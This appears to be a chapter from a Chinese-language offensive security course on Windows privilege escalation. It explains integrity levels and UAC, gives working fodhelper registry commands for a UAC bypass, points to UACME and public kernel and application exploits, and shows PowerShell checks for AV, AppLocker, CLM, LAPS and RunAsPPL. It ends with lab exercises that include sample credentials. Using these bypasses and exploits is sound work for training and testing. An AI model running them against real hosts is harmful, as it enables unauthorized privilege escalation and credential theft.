



我们可能以为,拿到了管理员权限的 shell 已经大功告成了,实际上并不是这样。帐号与帐号之间有权限的差异,而管理员上下文的会话则有完整度(Integrity)的差异。对于管理员用户,默认完整度是中等,如果要充分利用管理员的权限,所需要的完整度等级是高,而SYSTEM上下文的完整度是 SYSTEM。
举个实际例子的话,攻击者发送了一份带有宏的恶意文件,并且受害者打开了它使得载荷得以成功执行,受害者当前的帐号是本机的本地管理员。但是返回的 beacon 却是中等完整度的,一些敏感操作无法执行,例如添加新的用户、使用 mimikatz 导出凭证、访问其他主机的 C$ 等。以下3个截图分别是中等完整性、高级完整性、以及系统级完整性的截图,我们可以通过命令 whoami /groups 查看。至于具体怎么操作,直接运行cmd.exe则默认以中等完整度运行,右键选择以管理员权限运行,则是高级完整度。通过PsExec生成SYSTEM权限的cmd.exe,则是系统级完整度。
UAC 用于允许管理员用户不对每个执行的进程授予管理员权限。这通过使用默认用户的低权限令牌来实现的。当管理员以管理员身份执行某个进程时,将执行 UAC 提升,使用特权令牌创建进程。如果用户属于管理员组,则某些程序会自动提升。这些二进制文件在其清单中具有值为 True 的 autoElevate 选项。需要注意的是,这些二进制文件由 Microsoft 签名的。

为了绕过 UAC,即从中等完整性等级提升到高完整性等级,攻击者会使用这种二进制文件来执行任意代码,因为它将以高级完整性等级执行,例如 fodHelper.exe。
经典的 Fodhelper UAC 绕过的方式如下:
New-Item -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Value "powershell.exe" -Force
New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name DelegateExecute -PropertyType String -Force
C:\Windows\System32\fodhelper.exe当前,我们是中等完整度:
执行如上命令后,高完整度的 powershell.exe GUI 会弹出来

关于 UAC 的绕过方式有多种,但背后的根本原因是一致的:以高完整度的上下文执行程序或代码。UACME (https://github.com/hfiref0x/UACME) 工具利用了 Windows 内置的自动以高完整度运行的程序实现UAC绕过,在目前依然有效。在编译后选择合适的 key 以及要运行的程序,便可以提升完整度等级了。

我们选择了 61号方法,方法背景如下:
我们成功获得了高完整度的会话。
CVE漏洞提权
我们之前讲到的提权方式,主要以利用不当配置为主,在提权过程中也可以利用 CVE 漏洞的 exp 来实现,例如内核漏洞、应用漏洞、服务漏洞等。
WinPEAS,Watson (https://github.com/rasta-mouse/Watson) 等提权工具/脚本能根据系统的版本、打的补丁历史来判断系统对哪些漏洞仍然脆落

内核漏洞提权:例如 SMBGhost (https://github.com/ZecOps/CVE-2020-0796-LPE-POC) 以及Linux平台的 Dirty Pipe (https://www.exploit-db.com/exploits/50808) 内核漏洞
应用漏洞提权: 例如 XAMPP 7.4.3 (https://www.exploit-db.com/exploits/50337)
服务漏洞提权:例如 MilleGPG5 5.7.2 (https://www.exploit-db.com/exploits/50558)
对于具有 CVE 编号的服务漏洞提权,原理基本与我们之前所讲的常见服务配置不当相同。对于具有 CVE 编号的应用漏洞提权,这些应用往往在高权限下 (SYSTEM,root) 运行,而普通权限用户能与之进行读写交互或者命令执行。
而对于利用内核漏洞提权,exp 往往已经提供了足以利用的步骤,但有的时候,我们需要对 exp 进行修改,例如 shellcode 部分。并且尤其是针对内核的漏洞会导致目标系统不稳定甚至崩溃,我们需要小心谨慎。
安全控制枚举
如何绕过常见的安全控制不是本章的内容,但是作为进攻方,我们必须知道企业都部署了哪些安全控制措施,知己知彼,做足准备。如今,我们可以使用 SeatBelt、WinPEAS、SharpUp 等工具协助我们枚举主机部署的安全控制,但是我们要知道这些工具又是怎么样帮助我们枚举出这些安全控制措施的存在的
杀毒软件以及 EDR/XDR/MDR
在如今企业里,主机基本都配备了 EDR/XDR/MDR 产品,这类产品的检测能力远比杀毒软件强大。即便是没有额外安装杀毒软件的主机,也自带防护效果良好的 Windows Defender。考虑到 AV/EDR 厂商众多,总的来说,我们可以通过查看进程名、文件\文件夹等方法来确认特定 AV/EDR 产品的存在。
AMSI,是用于扫描内存中恶意代码的接口,并不是所有杀毒软件都支持 AMSI 借口,我们可以通过 PowerShell字符串 'Invoke-Mimikatz' 来确认其存在。

UAC
我们在之前的小节里讨论过 UAC 以及绕过手段,UAC 在多数时候都是默认启用的,我们可以通过 PowerShell命令 (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).EnableLUA 来确认。
(Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).EnableLUA
AppLocker
AppLocker,可以对可执行文件、安装包文件、脚本文件、包裹文件、甚至 DLL 文件加以限制,在非白名单的情况下我们无法执行对应类型的文件。我们可以通过 Powershell 命令 Get-ChildItem -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\SrpV2\Exe\ 来查询启用状态。
Get-ChildItem -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\SrpV2\Exe\
约束语言模式 CLM
CLM,即约束语言模式,实际上属于 AppLocker,只是针对一些脚本语言的。如果 CLM 启用的话,一些脚本语言例如 Powershell 的使用会被限制,只有白名单里的脚本才不会被影响。CLM 带来最直接的影响就是限制了对 .NET框架的调用、执行 C# 代码以及反射。我们可以通过 Powershell 命令 $ExecutionContext.SessionState.LanguageMode 来检查语言状态。
$ExecutionContext.SessionState.LanguageMode
LAPS
LAPS是微软推出的对主机本地管理员密码的管理方案,它可以使得本地管理员的密码随机、不同、且自动轮换。除了使用工具来枚举,文件夹 LAPS 或者文件 AdmPwd 的存在可以说明 LAPS 的启用。

RunAsPPL
RunAsPPL 提供了对进程的驱动级保护,即便是 SYSTEM 权限下,也无法获得目标进程的句柄。如果进程 lsass.exe 以 PPL 启用的话,默认情况下 mimikatz 无法提取凭证了。对于系统管理员来说,启用PPL可以花费很小的力气就达成不错的凭证防盗效果。我们可以通过 PowerShell 命令 Get-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name "RunAsPPL" 来查询PPL的启用状态。
Get-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name "RunAsPPL"
第5章课后作业
练习
请使用以下凭证访问对应主机,并将这章节所学应用于这些主机
web01: Passw0rdweb01
dev01: Passw0rddev01
web02: Passw0rdwev02
1:查看这些主机的重要文件
2:查看这些主机保存的凭证
3:利用 AlwaysInstallElevated 在 Web02 上提权
4:使用 DLL 劫持的方法实现 UAC 绕过
5:利用内核漏洞实现提权
6:枚举这些主机所采用的安全控制
7:复现 WinPEAS/LinPEAS 所枚举出来的 CVE 漏洞,挑选其中 3 个 (若不足 3 个,则复现 1 或 2 个)进行复现以验证
8:编写一简易的 Linux 信息侦查脚本,包含以下内容:系统版本、可能包含明文密码的文件、ccache文件、Keytab 文件、查看 passwd 等重要文件、查看命令历史、查看网络信息等。
9:编写一简易的 Windows 信息侦查脚本,包含以下内容:系统版本、KB 补丁、可能包含明文密码的文件、SSH密钥、低权限用户可写的路径 (不包括用户目录)、PowerShell 历史、查看网络信息、安全控制措施等。